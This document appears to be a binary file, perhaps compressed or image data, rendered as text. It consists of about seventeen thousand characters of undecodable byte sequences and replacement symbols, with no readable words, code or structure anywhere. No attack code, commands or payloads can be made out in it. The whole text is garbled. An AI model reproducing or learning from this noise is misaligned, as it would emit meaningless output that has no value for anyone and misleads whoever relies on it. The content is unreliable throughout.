@��G1�'.6�KH�k���OD��6)X��rVmm��SZ������8(]^F"��P/�I Q �? �p�n����9�O^U�@J�#��1�*�s����6�2R� NX�[R��\�:O�[  �Zώ��q��S��	�	���xb�п��z� �����$�*� �8`J�N�&X/-r�&�UPvb&5�G�T�`�1�(`�4��'7 "@�&9�J�YAr� l�f�ɽ3�f�/Av`������IV�:��y�)����;r h@�t�����'5t�� d�R��[��������}���;�`��O$� e�d1ã"p�."$<���`L<���d�Ĵ�J��#��b@����7��z�U�N�8�~p|`!����s���^�U� ����)(: �"��C��`� ��@!�c�4NK�q8�`��18F �����:�N��n� !H�pw8-(��|�^��K��H _O�B�CdE�	"��B���f�I��
��	��H�h�Ԥ����k��kB-.	�	�ψ�	2Ă��GC@D��A�D��Ɔ�L�E�Ǝ��P����:��������[�>^X[�2x�l0�!��rāS"G��JH�@��5�R`��5�����q_	*WzX��A��<x �Μ8o���S ��B�-Z4�N<u����e� 'd>�`AA�
N`�-
h0`���,<���ւ�����(@ۼ=,@��ו�#|b�����C0������"1�P\�ǂЇMt���h@/c@�o�ág����X��A�"��V<�B ���@�Ў�#G"��K?�$�p�Φ_�\�P)A�+(��B`�as�
�.�4��'�y� 
�"B)h��"�R$8��(�LRK�L�
V�$�F�1�(� =@M4P#�` 7]��8PD8�N��C�<3)p�\
\��'�4�ݑ�$A�<T9($Q6TD <}Gp�G
d'�}�9e��.��B.�4�L3դ�O,�0(��j���e(�I��AM3�ă#��$�VXm�@��5�YeɵbZj%�é�eU n���#oi栃�P��˄�2�G�i(kB'0��/, �n���+����\`�$�����������6�l�\X�2���AB0Y�p@ri51W�qE�����?l ��k��t������7�|���Y1��ǉ`��p"/��
+���$� +��Z��}}��/�j $� �1���Qd%�($A4�@�D��( ���p�3�����CI9� �tF�i�c�yY�Bxp7�&��&�f�]1"s7P
���t�y�J���5�Д��5A�5��G1UBM/I��34=#�
t�H'$w�3 d��ZrEcj]v�uxYE<���	�yHk����j�A�X+(Yb�Y�Bp@� 	7��+%�(����ڶ�F[mt0I�ҲX����&�N��Wql� x�Q��ז�	n����`��	���~�����c�Ÿ��0!N�z#@4	p��p�.!���ه�� ���/F1�����h�H�3v��y@!��JP���HX���"�c&p l � P�_0�G
���� x.���Kwc��>�qa���
����n��D 4��+�����Ѥ&5�\�B� �s� *9W�U����J
ӓ��t����b�����S��gh%+���ꅪ�̅	Z�K[`<��\����C��f���ǀ��j|���Lp�1P�6�̘�_��f�A.�,�@����s�� �\��8�� ,G	�#@5%�8  >�c�ж
N�M%����U��3!�H�+�
C����%���P�V�p�,(�
��b
83Pn>`��D"� ��nw��<��.�@B6 h�  r��v�kg<#؎TU�da�����$��>��/���<���(Bax \6����$,�wȤ�ŉN|l��%�ҧN> P?�('@Jе���\�+������t�W����ayDb����JU�A�Z�b��,�.v	@��҃�pA��P2�������
^����	��9�' �3h�����V���J@ӊ,�0�Mf��o�͊���b>�U�{W��r@��,`[!1�0�vԯ��I�ĞA��.�e	���#J!"��U�KA���v�StE_~�����CL5QF�.��H,��@78`8b%�@�@tk�}��c�gl`N��! H�ˑ4I�$�X;@�4�J�,V��T�H�sXéG 'iH�2f�>���\MZP�����5�,�R���²)7��i''�M�NT�AT�`����v���XƲ��/.Pp�4ST<����YcD@\�, ��Y@�*p((3�0*p��ǥ��M'CT���0/	: o��V@�@ӁVTA�LH��/)�NhB<@�C�v֎�8����;�7Za9��M)�f|��\��t0�0�L]:b�`+��8��x�2	�L7؊��Ŋj�DNm��-�E5&𪘽t�q�Ȁ ��լ6`L� ��4��&P���F�����Tf
P����H��f�� #��M����1�zv�c��>�� P�N
-�C�n(�f4@����t0y��W��br�EYٴ������ζn�-���[�h�6���y�$�]��i��,�!@A��!�@�xuՉ�`K1>0Plؚ{���l�'P��:�����@@;%�(��T����H�C���MA����氃51��w��kC��A��l����(؏bX��킧(��QO�3��B�����;ş�Lf0���������:TlQ��q���V,��\t���F�x�v@������\�������$؍�d?ș���1]y��D�� ��Q�m'��� �0��h�L�)�R
���ޭ�B��������uZ��JZ���(�m�E^�J�������nt��0�n�{�}F|�9qOt����=	�"�k�ƃ܏	(j������Z��a܆��8AC�h�����Xڿ�DI�[�ͼI�#u�͠�D�آ�u�1�e0���[$��	 -i��x����Q���˜�	*@ ���-���2T@T��Ѭc4�	5$D7@�����͕�V�֏�b��� ��P��b����@8PX���:�A�@������������p��]�!�h�=�j)�ڠ5E(J*�ҡyM����VN�*����ݤE��D�l�c��n������E����p� ����(���LutAOsu^|��e�%�2�%�K{��1 Tbc�Kj0����o(ȵq%)�k��\8��:~���X�(@����Ղ����������,�pP.Z��G$����u��u�`�9�����9�����G!���^-0�u���Q=O��Q�o� �]��H �@�!D5L`�T�B	�=l`�H��ڤ&��	R_$�M\ �@8�`C�G�0��PE:�J�CVe��� ����I`��QҞ��aNV�=@��"�*E�gE�M"ʂ�ģt��De��^���@�D���:΅r�E���m�d�m�'&@$�a�F0�����i0���\��d�Tc�����ñ��b���u���U^��^� ��P:�X��E�p������	D��w�bl��yh�����p߼Uf��h��@>��P�1j�� ��4*ŝ	�� хhF�m)r�L��2��n �Yn�k�X�%V@C5$�d�We�JP���פ�͡Vcv��Ux"B�$�̗y�z�M
���8BL�}��`�`F>�Im!���A�XP㌙��J.a�i� 4��P�N�۵��R	�]���]�����.��������No��#�G�`�EB�@[b�v���@g���	@s�	�;�%<Omd���屬 2l���F�Q��\�k�Ԭ`@t�C�����a�TG�����ў�'�~����e���4��u��a&#��a�@�,�Τƭ��**���0�^���,d�	��둀!F*e`�>K��Xxڗ���������xD in ����|�߀���2��@*LϢD� �  �$�M"Q$d����"iP�]�����T�6IA�c�Dƌ��֠1��]Q�Rhu�Opa�E���3�ʪ��)��Ϩ��t^�
���
^��a"sM
�-��'�J�,�!v��Fǉ�b�������J�T LBi����&�Pit���B� r9���N4ٹ)P���,1|z��N������/R�I���p&��[�
 pY&`��P���a����\	�f�N ��� ���/��	�ˆl�	,��A�ܦ�X�@3��ԉ�A�Q��#�������������8x���hћ4�D�ډ�<����xDk�P�ż���> ��ĜD�dL�bg�@S�����Rp)r!��Q�VO �N���=C㡡�����UJ%#%׷=�Z^��]#�(5����S��/����ه��@�P+��#�(�WN˶x�|�	H�҆1*��-�|��ż�K���6��섚����.����z&hB0H��8��l�g�T(�%t�&�f|�������.����k�ά��8ׇ��s���T @ )'ɵE5-�EUê"qm@�\풪5 [)�F�o]����kC� |Ah�"�; �G��Eށ��"`���M6��|��t���n�.N r����d&J
�O�ONNT2§A�&���ѐh��E�F���R�o�Ϋ��+� ���#@�&'v@�����6���J��o�~�����0�0��td�2�P�W�K;
A<Ȏ(&◊|$�����7O��[� ����H7p�H.	��e18����Xʸ�P�~-Pn=���#�Z_����	؂�9��h�-ˏ��[lfl�#8@D|���9p5  u�͢�-�
R�Bj@�Ҁ|_$%�q�!���Ԅ�1Ԁ�a9d�LX X��uWedF���m:0�|�HRS�:fmT#�)����f(�n�]4���E��#�F�y�E�B���|�Z[��[��oM�|��f�B+�\'�JnO�j������L�Aϑ��ϐ����@�J����,�3� {��*lF_��p��$�f/fg72_ ���ƶ-v3ҹ�jp�� �X0xL�U�"��#s� �
2\K�+P�O��?s�0T��E���f(�0�Pp�*���Xi@i�P�!��ɭ�ЋX4��ᕫ��YP#�9�ٚ�7Ad\Q�S��a��Kk�~�LτJԴJ����@�A,���tF�YC��Hq��K]%u��wTN���`h(	r)��T�"��>2v��V3¥����ʌ�8�5�$�ܖ���(���S^z�@����+T)tq�����{]o>	�
(�h^'Ԟ�T���b��}̯���r���� D���q�����=�'�#8�
-���i��������0�͠������Q�l>�9�3m�@��ET
�3<e�/��t<|�_�B����S0t*.�T�| Pz��h��3P��C5�Q(��&����k�UF)-��E��M&���ߍ�tvډ��I��	;h����:�*J�@����,N%9��R�+!�=@�]N8�5Q�g)2�.rR VC�VO���{�DC^��Y4�%��L-[8�3�o��n���ee����J�S����0<
@%��3�	*�iڞgHv�� �
��
,y{A��0�@���4@0�i	��N�F��XS ��t� X�nx�=���o�|�f��e �3ĳ�1??����
������PPI��
SI�� ׈ ��W�����������S��!�^�SɄ�R҆���kl�� ���V�	&�����5�xE1zF�?z2�D~�A�%��@P����A��6�肀�l�pQbQ�4o��p!�~K2�a@ ._n�@����Z�
`-�j<���Q�.E�é��:jL�Z���	L��a􋀡CB��
�v��U��,�0̍�cݷv�^�!Y����`���# vE+ ;��=35B�S�|X��ƈ>�8��:�@�bċd�������^�%Eme"�؅��k״}���F��P�AE�u+'N4��z��1
����F��޽{��G�1�O��,�-:�(M+rE�>���4E�8�@Q���z���ޒ��`��:�,��M�l�* �8D��/#�l�X� M��%�����:�@�ڡ�����?��'ʏ��'��H �j�h!�P �.z #�6ra"�����<;���2	�,U�)&=KРLHҬ���ȁ����(
�*��z�ҧ��b*�0J�%�D�\t�ƾI������GR��˯Y�Z,�  �%Cc��z�	��i$1�|X� �\T�m5�^�e��j��[^0a� Xm6@1���N�D�j�:N
넺*��Bzh�:�#$�D��������̣���A
y),Ż�?4 ��Z5	�|�"LP�� k ��
�ŬbH�]dK�eD��\�P� �@a�Ib EJ@!����&���:џ���&B�-w�`X@��R�z��r?���� �J�A��<h�L�
ш"�8�HM2�Ά&Oq R���( @Sx�0 w�2�p
��P����J�	����ױ���Kh�ѱ�2+ɯO���
[�/����/���V��������p1���R$��X�d�x�J|)��8�z��L0.����[pq�mr�El�u^o+���`.�Bu�p�}i��*�	�����=��lX`A�@���3�l �`I���6��B@��$�4̌�X"`��H �j���8bXqJ@�87��ƀg0`E��
�4p�V��:��� p�D=��F��� I'`� ���A)�� �7,]@K*�4�7@��#l�RF.B � N��|�p5@m4�S �(�X2m*�6�;�p�'�k���2�I1�u�Z�NW�4jTlq�Nܱ(���tI���G�Y��x�#�\h�]�P@`
�P�2ݓ�4����8NdM��4��V2��'?�]F5�2����?�OE��s�@��UA
��Btzp�/8�ql�E��tk6�9I,K;�A!(v�'1����$VXEy )I�� 0SW���		\�D�El$1�i�7��DÌ'^��
��*1�4�j��b7�ؓ1@0����0�'��>�x�+%BKx��6B	H@�c 7������ӝ���&��#Z��@�1�?�MO ��Kr��Pr(��AQ��TF6�\�TH'�Y����$�B�����x��,r���ي�h �24�U�B���'�% J�oN�L����6��2x��5�SN��ŚL��X@;I�N�����`���Ѕ�չ��������q�cA�t��:w�C��^:�!K��A�v���&b`'!O+:*ҏ	�c�tϹ��WvE�N@RM�4 ��e�w��0�����T�#fF��h�ilQG��f ��UC�Bu���q�&$(��6�md�(�(��@�j�l�6�y`c|0�,ј 'yڒGJp�D�%)�K@�X�,�Q-� �^ Y��SH��X�RFӞe������犽��/�L��Z������k{i��t'Ҕ��@���7�%*�����D@���WNs�3\C�D�gC�
�e��V4`�(6A�����Vex�r�V�5\7��`}V�;�����E2��!�u�h�(����ʈ �J���	��'�j�nA@SHD'��o�mΠ�I��:��d�1�A�ŀ(��j� E]k�I�T��;hP�A,҄�7��X&�� ��LvP�>Z�#X.S��e��c�zm�� pf���r@!�%�fP~.Qrf�)���<��v^��킲(�i�w�U@O~��\o�ϛ�-vy���tm�`v%=Z�,�ex?��BH�	<Q
V��5�u�r#�8��/ ��4��:}���B�E҅�T�B磀�f�@�����
��w�_1��Q��'������%��c0��;z���hw �����*W���K @ ��g��5p|�"\?i+��p �۸�CIm ����,à��p�c8��T�w;����f���=9"�����b�)c�?��!�EJGp$6�#�[�3�	O��L��Ap	
� 	Ȁ��7�	�a�hp�H����3�� ?�2�Z�%S!4-j�j]Q��0��p��А�) I�L�� �&�x0�i0�� �|K�@�]��撵��r1�J8jن���Q�8�Т-�"������h��p#~���	J(�ȾH׳6�8��ضIr�(�o{2�a����	>sBJȢ�{�-x���c�`�șIP�p��X�h1�m��h!��LP��� ����㎤�����X�\���s �p���i2�I�+��#+ s��3 )+sh+��2	���ȹ�����)���v��?ћ|�7;�W�3Fi� (S �cAH���܉|3��-z�X������EB!��h�`�!ԡ�h�]������@"�a<h �  �B�k�g���W���@�m�(����ri�\	���숂��v �e��*�D�6O����6�k�E��HR�<�M" ĿhԽ��[`!	�홚�À��{2�<�"���qE����@��0LPg�,���������,@�� �!
� �\X �~i� ��!S2:���#��FmlMl��p����`@������1��=�����J
������3E���) ����Գ�P�����4�ĥ��z����ǀ[H��(�b	��VH�[ٕ�4>cX��Cga��d �(�����*^�I�CY�+ڐ8�!L0Ôٮd��a# ��#�	�X��C�R�kk����6.ï܄�F�
�5�M)�Ĵ�Fz�ߛ�u[�\9���'��0Vx�`�	*�P�o� _�����X�іgI�ʜ��kP Z�h�LX,�L}q�FJ�=E�Pk�#�@m�'{���(3@����`��p�H��<��w<3��	�Y	��2Л�� AHΝ���d���/H�PA�:��R�Ԇt��ĺ灄�X0�Y�J;��	� .H�^)4��S��q��Q/ah!����
�����8I����X�vB�,	���0�P�i��u`J��<'��@��Tӵ�ʰ����J��Mx��������3��@p�����%a�h��4�*xl�ATe&`ɸ��DR��>cM(�)M�]�����¸�,�@��(�X��
3�j��$��	Ӭ:J͕s�%����'S˚���2�@$�h$G
ԑ�B�93�=ړ�  
9IUΟ`�xe����� ���X���4\�1GkH��	`B&��Y�H���T��$d&fR�M04���
���8oY���$�7Ո������i�J���H8T��V#��0Tļ�J)�gT/?$�|����2����E���\�-q	p ���9@6����M8 ※���Q)h�cJ>:As�R���ߨ�_@�W,�"X�n� ~�[8�i'j�,�X �`-#ڵLM�U͟����ׄ���o!,����eZ,���NC%�C ,l� �UԀ�T|,A�� ��[�pN��˺�Q鉅L�Q]��%�x �Z
�^jU.�H�M a	�	�;��m@��;������� h8h �P}Vo��Y�IP=�Xc@)1��*��Ȣ��"�<`	�r����]�������9P��]�6�3'�D���G���Ľ� �U����# �P^KF���Q����{����S�≍�f�V����X��	�*����L��_��Ђvh��	O
9%�_y��c�<`�ӣ|	=��;�2\��yeD<��DO�@��������p ��߭MGS,KmHQ=#[��S��N\�W�[�@�1��Vx�]A_Z��居@hO�X&�c��Ӿ���&�Eg�E�Ȃۊ�u��ր�i}��V�:�"�S�L��Ih��Iv�R�7��J�ӫ/:0уy��ն���� ͑�̤4�?�h� X z �Kf^K�j�E+`>x�^���gi�f�%�6����t�<��_���U���,8��8�m���Z��Wc^M7�� f������$;�=�
G@*=�6@�$����?Cu	LRԝ3�P�4 <�u���� [� ��TOUaPպ�ť�caB��\iы�K���*vȕ�[a�HXdy8���ā��2ԍv�����z�ȵ��I�P�:��3�����Q�q1�S�0�C��1�v0 �HM5DA,j?�J\W�UQG,d��r�o�d&�vX��ٱP��䭾do^P��-�00_�b,tp!�
X"/΍�x�k�M�k�(]D�ZF��:��h+h-y���%���F��_ה��.���?;5�:�Mj�f\Aއ=y�u,�Ж	��� �=�� �[gv%a��������4��U\���%�-mk����A����ȋe*4Jက" ��>�H��Hi����i]{��B�=<�ݧA�j�Ik�, �����8D��JĠ�z���BZH� ���G��9e�2�� ���qv��d�}�K~7���K�t�i�b]�k�%�1�m]��t0'�����"(h�* r3ڎ���!:d@�l�Wjf��%�ӗxr)7`p�9�*�;�]}P�C@���@�83��2(G���i��F��jm�
�N�0a�0��s��g������3t�?((� l�C�A`�*�jg%�����1��` �.��QW�� S��i �OLs��^@�u�.)�#�5{�pc8>��3��CuŶ�����]y�!C~ ����kl�i�b< xvk�vg��-��j卞w�d8�)w%v�L0w���Ԉ�̐1�A����=�j8-�� {5��TK�����S .x�7x(�l�>@\��N��F�@@Ю��$C���]��1'��j{�����9+
����pA��,{�,���;�1��oX�����G��G�`������*ĄB-|����P�%�X� ��H@*7B�t�������WW>~+&s�	""�$	v�qn ''�=�># ����������������������į�� ��;
.��;������ =����  8q	$ '����'�anr�xq��07�(\��D�<J �*v�T����O�N4�穇nJd(�e�e�`���l&3f0iz��s�Koݶ��6�Y���2H��!%�e���:���3V� �ܠ�J�\Y�Z�!�ΰ�4@��۷=��!@x�Q���@� E࿀5��� ����΅K��c��3?V����\}�g#=��a��j0T�5b!��q��С
�^��� F�npY�M�s,IT4g��+����g��}|x���G�0a�% z����B(P�z�X�+Uˬ�J1��L0��/�"L/� Nͤ���x��5je�MO2����S��D�wt��:�������A?a�7�o��pCD� +�G�Tbo�e�@�(�b`� ;#�҃d�C	%��K))s�M R��M �xAOs*S�C5c'J;\p&R+I@�R�	K/��"��y�) ��W,��7^q�L	P3�RM5�Le��%dw9���-�`�%԰*^��&W��=f�f��l0� Z	��Щ=l2�]K�&��9�Z��@
72�Gv/$2�Zp�WtPQ$�3�tБ�$��0�C�yg�!�Fys�`	"|P{�Q�!d2 eyB~ &�X�	H���1��t� �"��O2J�0���5�d�'7<�D�P������ ��	7��|���:Z�A )�+TP��nU 	���mFv0 �(�I����(��A�s���Nq���wә��}�LQ�dM��� ��B�1� �-iu�6)t��`]� )pA�m���+\r�eW����_�	�«,l�c�F&�ꕡ
lf�V�!��y	�z�)1
=|rl���CYZ�k=��νU��x($�+��C��������o/���(wP��)u(��A`3�E.у�a�>Y�)"��� 
�� @^��c!SP�@� a��'��lP`r2�3��Wj@�F��,@A��x�3�1��� ��T�jX[_!n .K�A�D%� �~%�.�p@��ƥP̅r[	ݶr7���o9�cO~":��i�FQ���ELؐ��A%� ��Z�&Mi�Ȓ��J��IqcM
`�"_�H�-x�;dØ���v _x�;��
�n�c"� Р Hih  D@X������@߫�R>&� �"�u�W�� �\�`"HЀ��k�� �<��#X��E�t&�GY �?(A0��h8�C����>� Na��i�P�=� �̄'Ċ���2T�e/Æ��Bǚ�bE	�� �� �!���A�L�7��,��wQ��@
����I� 	��x���O޶T��-  \4�桠�-�r�*��z��
e-Aʘ y8Bm�O�`* �A (� *��U��J�j�kԚ�R 8�t���UT˶ȥ.��K)S0�Y�jQ�kL�t��¶%X�2��u(o4��:�d&! ��^?GK�k���{L@�5oag O�)$` j��y� NI�����Qv�@��<m�m���A�6�[[�Hq�JT��(فj���� CT��:!��$ФE	@ Ώx�cO�4�:e+� ����mCp@���@'z�$�*7���0C��0$�"��P�P\q"�d�H�q�x��P�Jb�I��Z��KvL3��ufU�ܚr:�j@X� PH	9jx@%�Z�x���k}Q� � ՈS��:�Zְ��$%cf�ؿ0�V�qee�l�Y�% �4��>�Β+6/�^�lsڹ�& BG���M��s ���-p�g}P�p �.) ĵp�2����8�)�OJ��(B:��f�����}:!��b2�Z�P���m�	G����pV>�5\p����(G����20�ͫ
& ���ƣ�0�=���4�~��vz�����"��z���F�CA'6�6-q)KsɀT�̒�|�X�1��c�uy̯K���+�����@� �m��
�P'��+����L	%-U��n�e��wB�ֹ.����eU���U���S��p�P�ԧ�D�XCµF�	�$�׺Mn�)0��6�����T"�譶(\2���.��dwQ���}�<���� �h� �z
�C&�z�-BU>���J1؋1����`PaC�}l�8�X	7��=$��;F
��F�,miK��#���:U����u$C��Y�@��F  agZ� ��m��O `��ߦ�$%^mI�j��k�N=F	�8�&!�1-3��T����0`�`I��{䙓� �I-W_)1e� �7wddVfްt� �;��� �"Y�AYH
M�B��g�%u�t��,��h��aLԲ=�vs1
��0T����S]�[�#"n�D�Vb�V\�v���w�}h�qE����q-��]�gP��c^!��yS�B(3`d�GS3��!E�ܶ@�-��0�p]��_�{�4�e�S�Si�[�R5��apOđ &��S01"�Z94�Q`27���WUq�c�yR!v�!��!�Vg8u��uVU�Wö
[�+�r�� (pdr86���pd
������� `t��xY��
�K#��!���  �LI�6IpZ��}��	��� ������P��E��  �wG�j9N�RbLxw� �W0C0mp��6��O��k#�1���1bxlf�1
uB���_����x�f��~�V@
8�E,"41N 7@V$�X���	�u7j�s>����!8QP]	O��i�g}lSp� �Tc+!7h�m�7��;q'`F�)�@&�,�8UC�I�D�^&��uF�H��(.��/ PK�x0�t􍓁X@w������svf��}��<�#�#�gWGZq����V�����%G0
h6�	�2|�� �a	&PUs��`�aw֐JH��ɐ�A��$T" 0W�R����6�
�� ��x6��RQl�Pg�l�1s�}�B.�]� �T_�vm��U��ic6Ac3/�O��H)/e�Va�f�s?��/P�d	w�	@��)5s`��}kS
g8�W&�4�u��sG>�u� p�u� P&2�FS%`d�@�5c��-tdxd7g ІiY� )�Ff�j�pl��!J@t�Q�����8A! !�g�5u"x�3ZC�Y�F�� ����Zm�$
�:�?|����.q��� poE�I6����v� �:@_#N2
W�x|����^��
�	���1��l�jH�%!c�^����P# p��t:�6ԓ q 
0�	���)9��B�>�w��c�#��@�0�� 
X�	�	  <J��WcGe0�U�E�v�S 6@
6` c13d�����4��y��*� ��2.�r@�^�~U��'Cz�����+���ݨ+J��4�m�YQu̳�*[����%����=�����>�f�`����v��/ �2Y'���g��`�Y�ds�S5h=����	�}�P�څ�ת`Ȟc�P� ��l�� �eMAz`
	�'.4ULq:~DdG�zoW @�pw�67�YT'��j���T��eT���bn�#��O-"�Kvb�*�p^�mG��riG�g 9��=Я�Я  |)&�G��rǐ(�@I��2��I�ū��)0��)zx��ٱi�� ;<�����k*o��R����hu�=��D,9{h����������D��2���Vp <�L	 ��'%
��INƥ��!!`��
�=A�S
 l�^$y�� %�^'L��YP�I�Pm#�>��BªQr�e�������b�Dsp4�`1UvD�M�&%�D�	J���I`��]�q}-   �����FQc�7��zb��g �6лo�����sB*f~��Yț)�
�!BI
�HmV  X_#W�7���)C?��ij*b���XIW�Z��P�ɞu+� 4�H�$BpLuZ<֣��h��5���Vo( M�� ���w�\�z\�UN�p�+�M&�@a��$�6c�k��4�"< $�%\y�,	9��3�GK�2�^�x��7�4"@#%/��[T.�RC4S��/��Nxn pxH0�^COg��s���{*e��.�H�Geg|�>�qx�G�J0����6��Z<�f!�kzbF��IJIԀ��XIK \!0@_`�m��2Ր.�QeŖ��s?�ɡ�;����<��ɞ|���O�2m� �����"�!=����(v�L0E��3���0'�˼�1"	c��ǵ�Q��@O� m�$٨
��%�x�&$I��8�y�F��l�
 u;��U��w&�����7Yۤ �"U0�Bw��. �U08�R�0D����@���4NP(��aE��hb�	��]9*7�}t(�e�me�<�'3��V@ V�һۯ�
��JK�5L��4��H�T0�$W�%�{�e)���դs��9ɜ�f��AYd��K������K.|ʦ����q&x�Ǆ�0[���1 �[�hp\�v>��F���O�� �p+Є���z����0���ױ '� ���`�x�G
4�k��7"�
#��^�'��ݒ3��uԦ;W0�B���Z�S�_��I�� �M ]	J��Rp�5�3�=O�=�ݦM�5Q#אp��`[l�� ��e5c�ӟ��(���i\��v�ƻ[<����@:�v^�.��H�
[��]��H���"��/�2g��P
՘�c>�h�\�n�.ʡ�Y-���¦�t�'~�hm%
[��Z���(6QR/�&��S�j�Q<p�y�ͬw�T�ں3�0 LՃ�+�[�%ıo�'
� PA!�A���ygH斷 ̆Bߕ�>:x{;� ��.C�x\ä0T�b��D��Ӎ3"�_�8�h��z�ؙ�3�VּP�%Z��� QQ�}�T%�Hq��gqv���qt��ޯ2�޳^<hA�+���֣����Q VV.� @��K�pdа�2�!��u�.���� ^�����W���b�g}��� i=,�	�0�^C�B+	��儔n��=�ѳO�@H���,��m��Q3 Ч�M|�� k�i��6�*���ʪ��`�Ʀ��z22�ԦpI�	�6H�0�;P�LaC�<Tе$C@<��&���� �>���`@�JMD����""��$�Y0��2�N�a�ٕ2y}~��l��7�6�w	!�v*�\zl45692��FI54\Ni
V J`7J\v|pM<\<4 h�h/Z7Li]\�LM�52��"�vz�������z�������ͷ!.*h�i��/.""B`B`����aN�) دA?������ږe*T�ЁA�&P�x �n�X�����7O��+(V�h����5M�ę#�(P����Go$X����B�8����n�xs0���V��u��,�fͮR�V@��oݮ�+`n\�q��eu��s ����/p% Ye;l푐G�7
">���3�(�y(�d<30#�1,�1�CT(ٹJ(Tb��B�^@38��)�h0�0a	�
�ɃgT@�ꀧC(Q$F�$!2_��y�B�Ip �Ӧr �mY�S.JP X`y�?$A1 @a�^0� 
.X��fx��S��Q�3����qHL�>PǝvD�����~�	Hǂ

�%
�D0m"�jB�ϼPp���衉,� ܨ�@�b��'���)#��j��^ j � �@%\���L�B�*7�zC%X(`��
��V�:K/��«�F�E�B��Bd<Qj�� �� 	�)�[���o�܂
��@-�.��!
)n��"�@��f`�%+ʉ4HX�7|���%9���*���L��7�P�9o� �\a���H��A�̑C�-�x!o�:B�<d� 2�l�&2���L�ɠ9EJh�`�@(H� L��PC�  ��S�AfVNX]{U��r�1Qfj�ׁ��y���~`�1�葠����*k��'��H�kE8��FB!��E��}� ioH�؛xj;���<��䖭7o���8V�hV����Ӱ�XAPL-�PD)��Q�����G-W��V �>�����F��J����.���N��#/>��j���
>H#��o�	�>��HB !:(Z�V)|��@ �N8����@��6�7���×�$(�atK���F�L�wуw<�b�Q�>��|l � �A�~��f��/D/$���l@AK��FP�� �E24䰖5�{h�nCm�L�$r�A��| ��q��DGLc��怤�@�!߀��$4�Y���$��N= �T�|=��l���)(jR�
��9�M$�����g� )i �֔���yi�!׃�`1���&�EQjsj�\�:�INn%� B���
�� p Ȭ2U
���BS�/��ӝf��%��!h T�e1/{�#B�ǁ��	��w=*P�¯$b�"�� n��4 ��Ay�}�����_��Oy��;�#&a  XK<�RH`?	�{�)z����B(�:���|�>( D5@1���HF3�!���p54�IS���S�=lT4��h�K��q��0Z "��L�� ���Ob��(� =�@>��M��g�	�7��i7��������P&� ��Nf���鐇T\J�Gj,eITZҒI���r�ZT`?���/<����cʐqHe���+q����v���8��b y�����`��= ^��jr '�@d��% � ��&B4`ˬ�������w��2����s|�����ѽG}P@@��XCK��D��Y0
��D�S�e<L�{*6����06���.���?x@G?�����$�!J!al����al�!D�����V�|�p����@$VU[R�p ,�y< �[����mP�Ulp�2JG*Q����$����aA<X�Ԗʸ�� <��`�GB܄�4��p�#c�HZ�s���(���l��
x�����
>��R�G\�h�5xI͜f3ӻ^�z����{�5�
x�=�a��5�lA]Hf��"J:@m��_��胃-怞� �_�0`��ׯ�e�}��da \À	�Np^O85_��H?���4������z
1��X$ ���Lɨ���nh��v7��Qa|C0��L��#�b�4�S�
rb-�� �B�H� d�$HI�`��u�l�z� ̍�s�nA�G*��f���f �k������s�� *Q�y�E��=�y�����9/pV˰����b�L'� �� T���iqë�.�>��=:pk����j�4`� Y�@��K8D����Bk" d#ؖ����SL��n� ��5�B3s�Q)�p�̭�uZP���1�v'g9�F2t�n�]�����; @mzk�I�_|�^^|=��ɺ�����= hq��h���VY�U������v~{^a��E�)Cd�}�~�D�
2��1�[E'�	F�9��` 2p�tz�~� HX�!�x�Ld"XW $D�������F.�z@�O%����T �,:d��nF���� ���ևodH��������-"��� D �&0́��e�J�Aρ|Po��jr����b;P@�L��>l D��h��K�v����+�n�ΰ�B�@` A<���Cʍe����T�C-�����Pf��ĥf��覼� �VpL�Ĵd�/%Q�x:@���O�D岡��� ��+T��ʄ�� 1#���oW���m�kq�� y��z�����	�"�Zo�$@K��m��x@`�Fql� �����q��d�2���ݯ{Tp'q!p��o��ONx��Q#�JD�-�q���B �l��B�Po<A!������0��L�:�A$�H�T��!upa��P@ϣJ�:r��]�DD`��
ߎ�mRF����o��r�����,�)�j�"Q���Bq 1){��On`�x�Q�#{�l�ʈ�(0�1)p	�Q(����r-��B$��(��O,����n-�2�b�{Pgh/�C�H (!�)��>�_10���.U 1�)�1�� ����<��bs0��k	�g|�fl@!�� �Rv�����#ܔ�.�"% �T�C��0�:��n����S�:�e���^r:��Ǉ�f��&��/�''өf���D��B|.��)�,�r}Q�ϩ�K�t2{���,�O� �r��>}QF, &sA۳34<#�-۬	� h�, 0m1)�CKS*P2k1)��������z��"�q�C�{�sg��,OtD��j�@}>q�.�3����q.�Ԓ4�,S  :a�!��
g�Z�` ��?Fj�ˡ @�K�6� ࠄSJ@�
��S�@Cm*�#K"����O��g0�h�f�� �,��;���FqA��A!�0��n�Q,�P+'��?���<�E:�&�r��`*���P(�o���=��iQ>��Jk/$t�E���.ŇZ�b���V-F�����u1Y��f(�@;�M�iF?tGKd��! �����H!�3+R0gR&��J�,:��Ɵ�T�R)�!�f�\�J�z�d��k";�h`N��l`��p�Դ9���&�OIV<iR�td �m'�A����Y�1�Hq�4[ײ��au�O�\�dⲲV��O]�r�� �r/�i � �C�u��r6�X-.t/�4� 6��l�֩ʖˮI._�f%����-ir�X͈��3G�. �B�)���Y`��$q5g�Au����!"��j�����^�R8��q_'K{�F �T2!Gl=���<�/����<��v��.�8Q2�F���9+�x	jdK�O}H f��He[�ɓ��R'�!nWq�8`�j9�A�z�s�� �� �eM�Am� _4C�+xG�.�GNHt�w�����sx �u,ItC!pK)�t��m���v�����Dv��'\y%D��'��.s�A�/E3��H�(��^�\�O+r�P��3�sF s$_+	_��P/K�
 OW!O�5���$�6�@���7���� >�C>B �O�P�N!�����N�7��7y��& �΍m��q}X1�i�6C���0����wv���U��+R}�Q��<�������mٕ�j� t�2�r k	�b���e�?@�L��C | �8T��v'�rq�uV3itp#wZ������v�*4�%�^�/H<@���{��.r��rX��s.V��G!�@� �6t�0�����y��L� e4�SJ %%�X ��Ԋ9��e�wA�$O��Ԙ:ᘈ���mS�TU  l�4>4D�i�/�D|�s|g���W?�U1u23UqsT�r�����> )���p���j�.��U���.ͥ�V�')�Vf�V.g:n����LG��QU�eY-[@,_�C��[���E�= ���qI�C�Q�y4`֙{�"��$KU/��K[Wa����L�N-&��3\a� �����Д�Y��<ʽz:�7 ��K�r����}�v˜2���2���z��۳)�P�l {�6
